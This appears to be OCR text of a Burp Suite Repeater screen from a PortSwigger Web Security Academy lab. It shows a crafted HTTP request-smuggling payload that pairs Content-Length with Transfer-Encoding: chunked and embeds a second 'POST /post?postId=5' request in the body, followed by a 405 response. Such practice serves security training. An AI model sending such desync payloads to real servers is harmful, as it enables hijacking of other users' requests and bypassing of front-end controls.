 Send Cancel < ▾ > ▾ Target: https://0a9c00cc03d7779c8054226400a30014.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0a9c00cc03d7779c8054226400a30014.web-security-acade
my.net
3 Cookie: session=Ox6mttUDc5PGYq5zw3OWFGU6ZIzDfNzX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 135
21 Transfer-Encoding: chunked
22
23 b
24 userid=test
25 0
26
27
28 POST /post?postId=5 HTTP/1.1
29 Content-Type: application/x-www-form-urlencoded
30 Content-Length: 11
31
32 userid=test
33
135
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 405 Method Not Allowed
2 Allow: GET
3 Content-Type: application/json; charset=utf-8
4 Set-Cookie: session=
UxVS6VU6KniYOc4NBjiv7q6IY1orGNdn; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 20
8
9 "Method Not Allowed"
Inspector
Selection 11 (0xb)
Selected text
userid=test
Decoded from: URL encoding
userid=test
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 6